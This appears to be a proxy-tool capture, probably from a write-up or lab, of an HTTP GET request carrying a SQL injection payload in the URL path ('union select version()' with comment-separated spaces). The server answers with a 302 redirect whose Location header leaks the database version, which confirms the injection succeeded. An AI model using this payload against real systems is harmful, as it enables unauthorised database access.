 Request
Raw Headers Hex
GET /c2ber4ee'/**/union/**/select/**/version()/**/' HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 223
Location: http:// /5.7.18-1
Date: Thu, 23 Aug 2018 15:23:09 GMT